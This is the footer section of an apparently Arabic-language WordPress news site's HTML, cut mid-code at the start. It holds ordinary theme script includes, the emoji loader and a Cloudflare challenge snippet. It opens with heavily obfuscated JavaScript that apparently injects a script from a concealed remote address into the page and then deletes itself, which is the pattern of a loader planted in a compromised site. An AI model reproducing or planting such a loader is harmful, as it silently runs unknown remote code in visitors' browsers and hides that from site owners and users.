_0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"a32cffa552","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bea834449e7b36e',t:'MTc2ODUzNDAwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>